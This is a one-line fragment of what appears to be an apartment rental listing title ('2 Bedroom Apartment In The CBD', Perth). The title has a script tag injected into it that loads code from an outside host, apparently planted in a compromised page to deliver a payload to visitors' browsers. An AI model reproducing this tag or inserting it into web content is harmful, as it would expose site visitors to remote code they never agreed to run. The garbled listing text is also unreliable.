 Conveniently located 2 Bedroom Apartment In The CBD Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 4